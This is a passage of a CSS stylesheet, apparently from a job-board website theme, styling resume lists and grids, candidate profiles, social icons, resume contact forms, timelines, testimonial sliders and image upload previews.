  line-height: 30px;
  font-weight: 600;
}
.resume-candidate-profile .resume-download i {
  margin: 0;
}
.resume-candidate-profile .candidate-info {
  margin: 15px 0 0;
}
.resume-field .col-md-4 {
  word-wrap: break-word;
}
.resume-field .candidate-field-icon {
  float: left;
}
.candidate-info .row > div,
.candidate-info .noo-pricing-table > div {
  line-height: 30px;
}
.candidate-info .candidate-field-icon {
  display: inline-block;
  width: 18px;
  float: left;
  margin-right: 10px;
}
.candidate-info .candidate-field-icon i {
  color: #e8be2f;
  margin-right: 5px;
  line-height: unset;
  width: 20px;
  height: 20px;
  font-size: 18px;
  font-weight: 400;
  font-style: normal;
  vertical-align: top;
  text-align: center;
}
.candidate-info .candidate-field-icon i.fa {
  font-size: 14px;
}
.candidate-info .candidate-field-icon i.dashicons {
  font-size: 18px;
}
.candidate-info .current_job i.fa:before {
  content: "\f0f2";
}
.candidate-info .current_company i.fa:before {
  content: "\f19c";
}
.candidate-social .download {
  margin-top: 1.0714285714285714em;
}
.candidate-social .download i.fa.fa-download.text-primary {
  padding: 10px;
  background-color: #44494b;
  margin-right: 15px;
}
.candidate-social a.noo-icon {
  display: inline-block;
  font-size: 10px;
  line-height: 25px;
  letter-spacing: .5px;
  width: 25px;
  height: 25px;
  text-align: center;
  color: #ffffff;
  margin-right: 6px;
}
.candidate-social a.noo-icon:hover {
  background: #f5d006;
}
.candidate-social a.noo-icon.fa-facebook {
  background: #5873b1;
}
.candidate-social a.noo-icon.fa-twitter {
  background: #4099ff;
}
.candidate-social a.noo-icon.fa-google-plus,
.candidate-social a.noo-icon.fa-link {
  background: #d34836;
}
.candidate-social a.noo-icon.fa-linkedin {
  background: #4875b4;
}
.candidate-social a.noo-icon.fa-pinterest {
  background: #c92228;
}
.candidate-social a.noo-icon.fa-instagram,
.candidate-social a.noo-icon.fa-envelope-o {
  background: #517fa4;
}
.candidate-social a.noo-icon.print-resume {
  background: #ce8080;
}
.resume-form .noo-addable-fields {
  background-color: #f9f9f9;
  padding: 1.0714285714285714em;
}
.resume-form .noo-addable-fields .fields-group > input {
  margin-bottom: 1.0714285714285714em;
}
.resume-form .noo-addable-fields .fields-group + .fields-group {
  margin-top: 2.142857142857143em;
}
.resume-form .noo-addable-actions a {
  font-style: italic;
  margin-top: 10px;
}
.resume-form .noo-remove-fields {
  color: red;
}
.resumes .posts-loop-content table td,
.resumes .posts-loop-content table tr {
  border: 0 !important;
}
.resumes .posts-loop-content table thead {
  background: #ebeeef;
}
.resumes .posts-loop-content table thead th {
  border-bottom: 0;
  width: 25%;
}
.resumes .posts-loop-content table tbody tr {
  padding: 2.142857142857143em;
  width: 100%;
}
.resumes .posts-loop-content table tbody tr:nth-child(2n+1) {
  background: #f9f9f9;
}
.resumes .posts-loop-content table tbody td {
  border: 0;
  width: 25%;
  padding: 1.0714285714285714em;
  vertical-align: middle;
}
.resumes .posts-loop-content table tbody td .loop-item-title {
  padding-top: 0.5em;
}
.resumes .posts-loop-content table tbody td:first-child {
  padding-top: 2.6em;
}
.resume-table td strong {
  word-break: break-word;
}
ul.noo-resume-list {
  list-style: none;
  padding: 0;
  margin: 0;
}
ul.noo-resume-list li {
  padding: 2.142857142857143em;
  width: 100%;
  clear: both;
  display: table;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
ul.noo-resume-list li:nth-child(2n+1) {
  background: #f9f9f9;
}
ul.noo-resume-list li:hover {
  cursor: pointer;
  color: #fff !important;
  background: #44494b !important;
}
ul.noo-resume-list li:hover a {
  color: #fff !important;
}
ul.noo-resume-list li.featured-resume:before {
  border-top: solid 0 transparent;
  border-left: solid 50px #f5d006;
  border-bottom: solid 50px transparent;
  position: absolute;
  top: 0;
  left: 0;
  content: "";
}
ul.noo-resume-list li.featured-resume:after {
  content: "\f005";
  font: normal normal normal 14px/1 FontAwesome;
  position: absolute;
  left: 8px;
  top: 8px;
  color: #fff;
}
@media (max-width: 767px) {
  ul.noo-resume-list li {
    padding: 2em;
  }
}
ul.noo-resume-list li:after {
  clear: both;
  content: '';
  display: table;
}
ul.noo-resume-list li .item-featured {
  overflow: hidden;
  width: 70px;
  float: left;
  display: table-cell;
  position: relative;
}
ul.noo-resume-list li .item-featured a:before {
  background: transparent;
}
ul.noo-resume-list li .item-featured img {
  width: 70px;
  height: 70px;
  background-color: #fff;
  overflow: hidden;
  border-radius: 50%;
}
ul.noo-resume-list li .item-author {
  font-size: 14px;
  line-height: 24px;
  padding: 0;
  margin: 0;
}
ul.noo-resume-list li .item-author a {
  color: rgba(68, 73, 75, 0.8);
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;
  font-weight: 600;
}
ul.noo-resume-list li .item-title {
  color: #44494b;
  font-size: 14px;
  line-height: 30px;
  padding: 0;
  margin: 0;
}
ul.noo-resume-list li .item-title a {
  color: #44494b;
}
ul.noo-resume-list li .item-meta span {
  margin-right: 5px;
}
ul.noo-resume-list li .item-meta span i {
  line-height: unset;
  width: inherit;
  height: 20px;
  font-size: 14px;
  font-weight: 400;
  font-style: normal;
  vertical-align: top;
  text-align: center;
}
ul.noo-resume-list li .item-content {
  float: left;
  margin-left: 15px;
  width: calc(100% - 85px);
}
@media (max-width: 1024px) and (min-width: 481px) {
  ul.noo-resume-list li .item-content {
    width: calc(100% - 85px) !important;
  }
}
@media (max-width: 479px) {
  ul.noo-resume-list li .item-content {
    margin-left: 0;
    margin-top: 15px;
    width: inherit;
  }
}
ul.noo-resume-list li .show-view-more {
  float: right;
  text-align: center;
  position: absolute;
  right: 15px;
}
ul.noo-resume-list li .show-view-more .time-post {
  width: 100%;
  text-align: center;
  font-size: 12px;
  font-family: 'Montserrat', sans-serif;
  position: absolute;
}
@media (max-width: 767px) {
  ul.noo-resume-list li .show-view-more .time-post {
    float: right;
    width: auto;
    line-height: 36px;
    right: 0;
  }
}
@media (max-width: 767px) {
  ul.noo-resume-list li .show-view-more {
    position: relative;
    left: 0;
    float: left;
    width: 100%;
    margin-top: 20px;
    text-align: left;
  }
  ul.noo-resume-list li .show-view-more .btn-primary,
  ul.noo-resume-list li .show-view-more .widget_newsletterwidget .newsletter-submit {
    float: left;
  }
}
ul.noo-resume-list li .show-view-more .btn-primary,
ul.noo-resume-list li .show-view-more .widget_newsletterwidget .newsletter-submit {
  padding: 10px 30px;
}
ul.noo-resume-grid {
  list-style: none;
  padding: 0;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
ul.noo-resume-grid li {
  margin-bottom: 30px;
}
ul.noo-resume-grid li .noo-resume-info {
  padding: 18px;
  border: 1px solid #e1e1e1;
}
ul.noo-resume-grid li:hover .noo-resume-info {
  background: #44494c;
  color: #fff !important;
}
ul.noo-resume-grid li:hover .noo-resume-info a,
ul.noo-resume-grid li:hover .noo-resume-info h2,
ul.noo-resume-grid li:hover .noo-resume-info h3,
ul.noo-resume-grid li:hover .noo-resume-info h4,
ul.noo-resume-grid li:hover .noo-resume-info h5 {
  color: #fff !important;
}
ul.noo-resume-grid li:hover .noo-resume-info .item-featured img {
  border: 1px solid #44494c;
}
ul.noo-resume-grid li.featured-resume:before {
  border-top: solid 0 transparent;
  border-left: solid 50px #f5d006;
  border-bottom: solid 50px transparent;
  position: absolute;
  top: 1px;
  left: 16px;
  content: "";
}
ul.noo-resume-grid li.featured-resume:after {
  content: "\f005";
  font: normal normal normal 14px/1 FontAwesome;
  position: absolute;
  left: 25px;
  top: 10px;
  color: #fff;
}
ul.noo-resume-grid li .noo-resume-info {
  -webkit-border-radius: 4px;
  border-radius: 4px;
}
ul.noo-resume-grid li .noo-resume-info:before,
ul.noo-resume-grid li .noo-resume-info:after {
  content: " ";
  display: table;
}
ul.noo-resume-grid li .noo-resume-info:after {
  clear: both;
}
ul.noo-resume-grid li .noo-resume-info:before,
ul.noo-resume-grid li .noo-resume-info:after {
  content: " ";
  display: table;
}
ul.noo-resume-grid li .noo-resume-info:after {
  clear: both;
}
ul.noo-resume-grid li .noo-resume-info .item-featured {
  float: left;
}
ul.noo-resume-grid li .noo-resume-info .item-featured img {
  width: 80px;
  height: 80px;
  border: 1px solid #e1e1e1;
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
ul.noo-resume-grid li .noo-resume-info .item-author {
  font-size: 14px;
  line-height: 24px;
  padding: 0;
  margin: 0;
}
ul.noo-resume-grid li .noo-resume-info .item-author a {
  color: rgba(68, 73, 75, 0.8);
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;
}
ul.noo-resume-grid li .noo-resume-info .item-title {
  color: #44494b;
  font-size: 14px;
  line-height: 30px;
  padding: 0;
  margin: 0;
}
ul.noo-resume-grid li .noo-resume-info .item-title a {
  color: #44494b;
}
ul.noo-resume-grid li .noo-resume-info .item-meta span {
  margin-right: 5px;
  word-break: break-all;
}
ul.noo-resume-grid li .noo-resume-info .item-meta span i {
  line-height: unset;
  width: inherit;
  height: 20px;
  font-size: 14px;
  font-weight: 400;
  font-style: normal;
  vertical-align: top;
  text-align: center;
}
ul.noo-resume-grid li .noo-resume-info .item-content {
  float: left;
  margin-left: 15px;
  width: calc(100% - 100px);
}
ul.noo-resume-grid li .noo-resume-info .noo-shortlist {
  position: absolute;
  top: 18px;
  right: 28px;
}
.noo-resume-item .noo-resume-info a {
  position: relative;
  z-index: 1;
}
.noo-resume.style-2 .noo-resume-item .noo-resume-info {
  padding: 25px;
  border: 1px solid #ddd;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: relative;
  -webkit-border-radius: 4px;
  border-radius: 4px;
}
.noo-resume.style-2 .noo-resume-item .noo-resume-info:before,
.noo-resume.style-2 .noo-resume-item .noo-resume-info:after {
  content: " ";
  display: table;
}
.noo-resume.style-2 .noo-resume-item .noo-resume-info:after {
  clear: both;
}
.noo-resume.style-2 .noo-resume-item .noo-resume-info:before,
.noo-resume.style-2 .noo-resume-item .noo-resume-info:after {
  content: " ";
  display: table;
}
.noo-resume.style-2 .noo-resume-item .noo-resume-info:after {
  clear: both;
}
.noo-resume.style-2 .noo-resume-item .noo-resume-info .item-featured {
  float: left;
}
.noo-resume.style-2 .noo-resume-item .noo-resume-info .item-featured img {
  width: 80px;
  height: 80px;
  border: 1px solid #e1e1e1;
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
@media (max-width: 767px) {
  .noo-resume.style-2 .noo-resume-item .noo-resume-info .item-featured {
    margin-right: 20px;
  }
}
.noo-resume.style-2 .noo-resume-item .noo-resume-info .item-author {
  font-size: 14px;
  line-height: 24px;
  padding: 0;
  margin: 0;
}
.noo-resume.style-2 .noo-resume-item .noo-resume-info .item-author a {
  color: rgba(68, 73, 75, 0.8);
}
.noo-resume.style-2 .noo-resume-item .noo-resume-info .item-title {
  color: #44494b;
  font-size: 14px;
  line-height: 30px;
  padding: 0;
  margin: 0;
}
.noo-resume.style-2 .noo-resume-item .noo-resume-info .item-title a {
  color: #44494b;
}
.noo-resume.style-2 .noo-resume-item .noo-resume-info .item-content {
  float: left;
  margin-left: 15px;
  width: calc(100% - 100px);
}
@media (max-width: 767px) {
  .noo-resume.style-2 .noo-resume-item .noo-resume-info .item-content {
    display: contents;
  }
}
.noo-resume.style-2 .noo-resume-item .noo-resume-info .noo-shortlist {
  font-size: 16px;
  position: absolute;
  top: 14px;
  right: 18px;
}
.noo-resume.style-2 .noo-resume-item:hover {
  cursor: pointer;
}
.noo-resume.style-2 .noo-resume-item:hover .noo-resume-info {
  -webkit-box-shadow: 0 0 21px -1px #dddddd;
  -moz-box-shadow: 0 0 21px -1px #dddddd;
  -ms-box-shadow: 0 0 21px -1px #dddddd;
  -o-box-shadow: 0 0 21px -1px #dddddd;
  box-shadow: 0 0 21px -1px #dddddd;
}
.noo-resume.style-2 .resume-pagination {
  text-align: center;
  width: 100%;
  margin-top: 15px;
}
.noo-resume.style-2 .resume-pagination a i {
  -webkit-border-radius: 50%;
  border-radius: 50%;
  width: 30px;
  height: 30px;
  line-height: 30px;
  margin: 5px;
  background-color: #e8be2f;
  color: #fff;
}
.resume-style-2 {
  color: #44494c;
  font-size: 14px;
  line-height: 30px;
}
.resume-style-2 .title-general {
  font-size: 18px;
  line-height: 30px;
  margin: 0 0 15px;
  text-transform: uppercase;
}
.resume-style-2 .title-general i {
  color: #f5d006;
  padding-right: 4px;
  font-size: 24px;
}
.resume-style-2 .candidate-field-icon i {
  color: #e8be2f;
  margin-right: 5px;
  line-height: unset;
  width: 20px;
  height: 20px;
  font-size: 14px;
  font-weight: 400;
  font-style: normal;
  vertical-align: top;
  text-align: center;
}
.resume-style-2 .resume-general ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.resume-style-2 .resume-general ul li .noo-label {
  color: #44494c;
  font-size: 14px;
  line-height: 30px;
  font-weight: 600;
  font-family: 'Montserrat', sans-serif;
}
.resume-style-2 .resume-general ul li .noo-label:after {
  content: ":";
}
.resume-style-2 .resume-general ul li .noo-label i {
  color: #f5d006;
  margin-right: 5px;
  line-height: unset;
  width: 20px;
  height: 20px;
  font-size: 14px;
  font-weight: 400;
  font-style: normal;
  vertical-align: top;
  text-align: center;
}
.resume-style-2 .resume-general ul li .cf-text-value {
  color: #44494c;
  font-size: 14px;
  line-height: 30px;
}
.resume-style-2 .resume-content > div {
  margin-bottom: 33px;
}
.resume-style-2 .resume-content > div:last-child {
  margin-bottom: 0;
}
.resume-style-2 .timeline-wrapper {
  padding: 0 0 20px 35px;
  position: relative;
}
.resume-style-2 .timeline-wrapper:after {
  position: absolute;
  content: "";
  left: 10px;
  top: 20px;
  width: 2px;
  height: 100%;
  background: #ebebeb;
  display: block;
}
.resume-style-2 .timeline-wrapper dl {
  margin: 0;
}
.resume-style-2 .timeline-wrapper.last:after {
  content: none;
}
.resume-style-2 .timeline-event {
  font-family: 'Montserrat', sans-serif;
}
.resume-style-2 .timeline-event a {
  font-family: 'Montserrat', sans-serif;
}
.resume-style-2 .timeline-event > a:after {
  content: '\f055';
  right: auto;
  left: 4px;
  top: 2px;
  color: #f5d006;
  font-size: 18px;
  z-index: 99;
  background-color: #ffffff;
}
.resume-style-2 .timeline-event > a.open:after {
  content: "\f056";
}
.resume-style-2 #awards-timeline .timeline-event > a:after {
  top: -2px;
}
.resume-style-2 #awards-timeline .timeline-wrapper:after {
  top: 18px;
}
.resume-style-2 #awards-timeline .awards-year {
  color: rgba(68, 73, 76, 0.7);
  font-weight: normal;
}
.resume-style-2 .skill .pregress-bar .progress_title {
  font-family: 'Montserrat', sans-serif;
  font-size: 16px;
}
.resume-contact .resume-contact-item {
  margin-bottom: 15px;
}
.resume-contact .noo-heading {
  font-size: 16px;
  letter-spacing: 1px;
  margin: 0 0 15px;
}
.resume-contact .noo-heading i {
  color: #f5d006;
}
.resume-contact input[type="text"],
.resume-contact textarea {
  border: 1px solid #e1e1e1;
  color: rgba(0, 0, 0, 0.6);
  font-size: 14px;
  letter-spacing: .5px;
  width: 100%;
  padding: 6px 20px;
  font-style: italic;
}
.resume-contact input[type="text"]::-moz-placeholder,
.resume-contact textarea::-moz-placeholder {
  color: rgba(0, 0, 0, 0.6);
  opacity: 1;
}
.resume-contact input[type="text"]:-ms-input-placeholder,
.resume-contact textarea:-ms-input-placeholder {
  color: rgba(0, 0, 0, 0.6);
}
.resume-contact input[type="text"]::-webkit-input-placeholder,
.resume-contact textarea::-webkit-input-placeholder {
  color: rgba(0, 0, 0, 0.6);
}
.resume-contact textarea {
  height: 165px;
}
.resume-contact button {
  padding: 14px;
  width: 100%;
  -webkit-border-radius: 0;
  border-radius: 0;
}
.noo-resume-info-heading {
  color: #ffffff;
}
.noo-resume-info-heading:before,
.noo-resume-info-heading:after {
  content: " ";
  display: table;
}
.noo-resume-info-heading:after {
  clear: both;
}
.noo-resume-info-heading:before,
.noo-resume-info-heading:after {
  content: " ";
  display: table;
}
.noo-resume-info-heading:after {
  clear: both;
}
.noo-resume-info-heading .resume-avatar {
  float: left;
  width: 115px;
}
.noo-resume-info-heading .resume-avatar img {
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.noo-resume-info-heading .resume-info .item-author {
  margin: 0;
  padding: 0;
  font-size: 24px;
  line-height: 30px;
  color: #fff;
}
.noo-resume-info-heading .resume-info .item-author a {
  color: #fff;
}
.noo-resume-info-heading .resume-info .item-author .count {
  font-size: 14px;
}
.noo-resume-info-heading .resume-info .resume-slogan {
  color: #ffffff;
  margin: 0 0 6px;
  padding: 0;
  font-size: 14px;
  line-height: 30px;
  font-weight: normal;
}
.noo-resume-info-heading .resume-info .noo-shortlist {
  border: 1px solid #ffffff;
  color: #ffffff;
  font-size: 14px;
  line-height: 30px;
  padding: 4px 12px;
  margin-left: 10px;
  font-family: 'Montserrat', sans-serif;
  -webkit-border-radius: 15px;
  border-radius: 15px;
}
.noo-resume-info-heading .resume-info .noo-shortlist:hover {
  background: #f5d006;
}
.noo-resume-info-heading .resume-info .resume-download {
  padding: 3px 15px;
  border-radius: 20px;
  font-size: 14px;
  line-height: 30px;
  font-weight: 600;
  margin-top: 10px;
}
@media (max-width: 767px) {
  .noo-resume-info-heading .resume-info .resume-download {
    float: inherit !important;
  }
}
.noo-resume-info-heading .resume-info .resume-download i {
  margin: 0;
}
.resume .resume-timeline .portfolio,
.resume-style-2 .resume-timeline .portfolio {
  position: relative;
  display: block;
}
.resume .resume-timeline .portfolio {
  margin-left: 0;
  margin-right: 0;
}
.resume .resume-timeline .portfolio img {
  width: 100%;
}
.resume .resume-timeline .portfolio a:before {
  border-top: 1px solid #fff;
  border-bottom: 1px solid #fff;
  -webkit-transform: scale(0, 1);
  transform: scale(0, 1);
  position: absolute;
  left: 15px;
  right: 30px;
  top: 15px;
  bottom: 25px;
  content: '';
  opacity: 1;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
}
.resume .resume-timeline .portfolio a:after {
  border-right: 1px solid #fff;
  border-left: 1px solid #fff;
  -webkit-transform: scale(1, 0);
  transform: scale(1, 0);
  position: absolute;
  left: 15px;
  right: 30px;
  top: 15px;
  bottom: 25px;
  content: '';
  opacity: 1;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
}
.resume .resume-timeline .portfolio a:hover:before {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
  top: 15px;
  right: 30px;
  bottom: 25px;
  left: 15px;
}
.resume .resume-timeline .portfolio a:hover:after {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
  top: 15px;
  right: 30px;
  bottom: 25px;
  left: 15px;
}
.resume .resume-timeline .portfolio .col-md-4 {
  padding: 0 15px 15px 0;
}
.resume-style-2 .resume-timeline .portfolio a:before {
  border-top: 1px solid #fff;
  border-bottom: 1px solid #fff;
  -webkit-transform: scale(0, 1);
  transform: scale(0, 1);
  position: absolute;
  left: 30px;
  right: 14px;
  top: 15px;
  bottom: 25px;
  content: '';
  opacity: 1;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
}
.resume-style-2 .resume-timeline .portfolio a:after {
  border-right: 1px solid #fff;
  border-left: 1px solid #fff;
  -webkit-transform: scale(1, 0);
  transform: scale(1, 0);
  position: absolute;
  left: 30px;
  right: 15px;
  top: 15px;
  bottom: 25px;
  content: '';
  opacity: 1;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
}
.resume-style-2 .resume-timeline .portfolio a:hover:before {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
  top: 15px;
  right: 15px;
  bottom: 25px;
  left: 30px;
}
.resume-style-2 .resume-timeline .portfolio a:hover:after {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
  top: 15px;
  right: 15px;
  bottom: 25px;
  left: 30px;
}
.resume-style-2 .resume-timeline .portfolio .col-md-4 {
  padding: 0 0px 15px 15px;
}
.resume-details-link {
  position: absolute;
  width: 100%;
  height: 100%;
  display: block;
  top: 0;
  left: 0;
  z-index: 1;
}
.wpb_wrapper .resumes .noo-resume-archive-before {
  display: none;
}
.noo-resumes-slider {
  overflow: hidden;
}
.resume-slider-pagination {
  text-align: center;
  width: 100%;
  margin-top: 15px;
}
.resume-slider-pagination a i {
  -webkit-border-radius: 50%;
  border-radius: 50%;
  width: 30px;
  height: 30px;
  line-height: 30px;
  margin: 5px;
  background-color: #e8be2f;
  color: #fff;
}
.btn-refresh-resume,
.btn-clone-resume {
  font-size: 16px;
  display: inline-block;
  margin-left: 7px;
  cursor: pointer;
}
.cf-single_image-value .noo-lightbox-item,
.cf-image_gallery-value .noo-lightbox-item {
  display: inline-block;
}
.cf-image_gallery-value {
  display: block;
}
.cf-image_gallery-value .noo-lightbox-item {
  margin-left: 0px;
  margin-right: 0px;
  margin-bottom: 15px;
  padding: 0 15px 0 0;
}
.cf-embed_video-value {
  width: 100% !important;
}
.required-field > label:after {
  content: "*";
  margin: 0 5px;
}
ul.custom-fields {
  list-style: none;
  margin-left: 0;
  padding-left: 0;
}
ul.custom-fields li {
  overflow: hidden;
  clear: both;
}
ul.custom-fields li span:first-child {
  width: 40%;
  float: left;
  font-weight: 600;
}
ul.custom-fields li span:nth-child(2) {
  width: 60%;
  float: left;
}
.featured_slider {
  max-width: 100%;
}
.featured_slider .bg_images {
  background: #fff;
  float: left;
  margin: 0px 10px;
  text-align: center;
}
.featured_slider .bg_images img {
  width: 60px !important;
  height: auto !important;
  margin: 20px;
  display: inline-block !important;
}
.featured_slider .owl-item .bg_images {
  float: none;
}
.featured_slider .page {
  text-align: center;
  margin-top: 20px;
}
.featured_slider .page a {
  background: #dddede;
  text-decoration: none;
  text-indent: -999px;
  display: inline-block;
  overflow: hidden;
  width: 10px;
  height: 10px;
  margin: 0 10px 0 0;
  border-radius: 50%;
}
.featured_slider .page a.selected {
  background: #e8be2f !important;
  border-radius: 50%;
  text-decoration: underline;
}
.featured_slider.style-1 .box_testimonial {
  float: left;
}
.featured_slider.style-1 .box_testimonial .box-content {
  max-width: 90%;
  background-color: #fff;
  padding: 30px;
  border-radius: 5px;
  color: #a7a8a9;
  font-style: italic;
}
.featured_slider.style-1 .box_testimonial .icon {
  margin-left: 70px;
  margin-bottom: 15px;
  width: 25px;
  border-width: 0px 0px 15px 15px;
  border-style: solid;
  border-color: transparent #fff;
}
.featured_slider.style-1 .box_testimonial .box-info .box-info-image {
  float: left;
}
.featured_slider.style-1 .box_testimonial .box-info .box-info-image img {
  margin: auto !important;
  border-radius: 50% !important;
  width: 70px !important;
  height: 70px !important;
}
.featured_slider.style-1 .box_testimonial .box-info .box-info-entry {
  padding: 15px 0px 0px 80px;
}
.featured_slider.style-1 .box_testimonial .box-info .box-info-entry h4,
.featured_slider.style-1 .box_testimonial .box-info .box-info-entry h5 {
  margin: 0;
  padding: 0;
  font-size: 14px;
}
.featured_slider.style-1 .box_testimonial .box-info .box-info-entry h4 {
  color: #fff;
  margin: 3px;
  text-transform: uppercase;
}
.featured_slider.style-1 .box_testimonial .box-info .box-info-entry h5 {
  color: #c3c6ca;
  font-style: italic;
  font-weight: inherit;
  font-family: "Droid Serif", serif !important;
}
.featured_slider.style-2 h4 {
  color: #fff;
}
.featured_slider.style-2 h5 {
  color: rgba(255, 255, 255, 0.5);
}
.featured_slider.style-2 .box-content {
  color: #fff;
  padding: 1em 0;
  font-style: italic;
}
.featured_slider.style-3 {
  border: 1px solid #ddd;
  position: relative;
}
.featured_slider.style-3 .testimonial-title {
  padding: 22px;
  border-bottom: 1px solid #ddd;
}
.featured_slider.style-3 .testimonial-title h3 {
  margin: 0;
}
.featured_slider.style-3 .box_testimonial_single2 {
  padding: 30px;
  height: 100%;
}
.featured_slider.style-3 .box_testimonial_single2 .box-info {
  width: 12%;
  float: left;
}
.featured_slider.style-3 .box_testimonial_single2 .box-info img {
  border-radius: 50%;
  margin: auto;
  width: 95px;
  height: 95px;
}
.featured_slider.style-3 .box_testimonial_single2 .box-content {
  width: 88%;
  float: right;
  font-size: 16px;
}
.featured_slider.style-3 .box_testimonial_single2 .box-content p:before {
  content: "\201C";
}
.featured_slider.style-3 .box_testimonial_single2 .box-content p:after {
  content: "\201D";
}
.featured_slider.style-3 .box_testimonial_single2 .box-content h4 {
  color: #e8be2f;
  text-transform: capitalize;
  font-size: 16px;
}
.featured_slider.style-3 .box_testimonial_single2 .box-content h4 span {
  font-weight: 300;
  color: #44494b;
}
@media (max-width: 991px) and (min-width: 768px) {
  .featured_slider.style-3 .box_testimonial_single2 .box-info {
    width: 15%;
  }
  .featured_slider.style-3 .box_testimonial_single2 .box-content {
    padding-left: 20px;
    width: 85%;
  }
}
@media (max-width: 767px) {
  .featured_slider.style-3 .box_testimonial_single2 .box-info {
    width: 100%;
    text-align: center;
  }
  .featured_slider.style-3 .box_testimonial_single2 .box-info img {
    width: 120px;
    height: 120px;
  }
  .featured_slider.style-3 .box_testimonial_single2 .box-content {
    text-align: center;
    padding-top: 10px;
    width: 100%;
  }
}
.featured_slider.style-3 .owl-controls .owl-buttons {
  position: absolute;
  right: 30px;
  top: -55px;
}
.featured_slider.style-3 .owl-controls .owl-buttons .owl-prev:after {
  content: '\f053';
  font-family: FontAwesome;
}
.featured_slider.style-3 .owl-controls .owl-buttons .owl-next:after {
  content: '\f054';
  font-family: FontAwesome;
}
.featured_slider.style-3 .owl-controls .owl-pagination {
  text-align: right;
  margin-right: 40px;
}
.featured_slider.style-4 {
  border: 1px solid #ddd;
}
.featured_slider.style-5 {
  -webkit-box-shadow: 0 0 21px 5px #eeeeee;
  -moz-box-shadow: 0 0 21px 5px #eeeeee;
  -ms-box-shadow: 0 0 21px 5px #eeeeee;
  -o-box-shadow: 0 0 21px 5px #eeeeee;
  box-shadow: 0 0 21px 5px #eeeeee;
}
.featured_slider.style-4,
.featured_slider.style-5 {
  padding: 30px 40px 20px;
}
@media (min-width: 501px) {
  .featured_slider.style-4 .box_testimonial_single,
  .featured_slider.style-5 .box_testimonial_single {
    text-align: left !important;
  }
}
.featured_slider.style-4 .box_testimonial_single .box-info .box-info-image,
.featured_slider.style-5 .box_testimonial_single .box-info .box-info-image {
  width: 28%;
  float: left;
}
.featured_slider.style-4 .box_testimonial_single .box-info .box-info-entry,
.featured_slider.style-5 .box_testimonial_single .box-info .box-info-entry {
  width: 72%;
  float: right;
  padding-left: 10px;
}
@media (max-width: 1200px) and (min-width: 992px) {
  .featured_slider.style-4 .box_testimonial_single .box-info .box-info-image,
  .featured_slider.style-5 .box_testimonial_single .box-info .box-info-image {
    width: 35%;
  }
  .featured_slider.style-4 .box_testimonial_single .box-info .box-info-entry,
  .featured_slider.style-5 .box_testimonial_single .box-info .box-info-entry {
    width: 60%;
  }
}
@media (max-width: 991px) and (min-width: 768px) {
  .featured_slider.style-4 .box_testimonial_single .box-info .box-info-image,
  .featured_slider.style-5 .box_testimonial_single .box-info .box-info-image {
    width: 15%;
  }
  .featured_slider.style-4 .box_testimonial_single .box-info .box-info-entry,
  .featured_slider.style-5 .box_testimonial_single .box-info .box-info-entry {
    width: 85%;
  }
}
@media (max-width: 767px) and (min-width: 501px) {
  .featured_slider.style-4 .box_testimonial_single .box-info .box-info-image,
  .featured_slider.style-5 .box_testimonial_single .box-info .box-info-image {
    width: 25%;
  }
  .featured_slider.style-4 .box_testimonial_single .box-info .box-info-entry,
  .featured_slider.style-5 .box_testimonial_single .box-info .box-info-entry {
    width: 75%;
  }
}
@media (max-width: 500px) {
  .featured_slider.style-4 .box_testimonial_single .box-info .box-info-image,
  .featured_slider.style-5 .box_testimonial_single .box-info .box-info-image,
  .featured_slider.style-4 .box_testimonial_single .box-info .box-info-entry,
  .featured_slider.style-5 .box_testimonial_single .box-info .box-info-entry {
    width: 100%;
  }
}
.featured_slider.style-4 .box_testimonial_single .box-content,
.featured_slider.style-5 .box_testimonial_single .box-content {
  clear: both;
  font-style: italic;
  padding: 20px 0 0px;
}
.featured_slider.style-4 .box_testimonial_single .box-content p,
.featured_slider.style-5 .box_testimonial_single .box-content p {
  margin: 0;
}
.featured_slider.style-2 .box_testimonial_single,
.featured_slider.style-4 .box_testimonial_single,
.featured_slider.style-5 .box_testimonial_single {
  text-align: center;
  width: 100%;
}
.featured_slider.style-2 .box_testimonial_single .box-info .box-info-image img,
.featured_slider.style-4 .box_testimonial_single .box-info .box-info-image img,
.featured_slider.style-5 .box_testimonial_single .box-info .box-info-image img {
  max-width: 100%;
  margin: 0 auto;
  border-radius: 50%;
  width: 100px !important;
  height: 100px !important;
  border: 5px solid rgba(255, 255, 255, 0.4);
}
.featured_slider.style-2 .box_testimonial_single .box-info .box-info-entry h4,
.featured_slider.style-4 .box_testimonial_single .box-info .box-info-entry h4,
.featured_slider.style-5 .box_testimonial_single .box-info .box-info-entry h4 {
  font-weight: 600;
  font-size: 14px;
}
.featured_slider.style-2 .box_testimonial_single .box-info .box-info-entry h5,
.featured_slider.style-4 .box_testimonial_single .box-info .box-info-entry h5,
.featured_slider.style-5 .box_testimonial_single .box-info .box-info-entry h5 {
  font-weight: 300;
}
.flexslider {
  box-shadow: none !important;
}
.owl-theme .owl-controls {
  margin-top: 0;
}
.upload-btn-wrap {
  width: 200px;
  float: left;
  text-align: left;
}
.upload-preview-wrap {
  min-height: 50px;
  float: left;
  width: auto;
}
.upload-preview-wrap .image-upload-thumb {
  position: relative;
  width: auto;
  float: left;
  max-width: 150px;
}
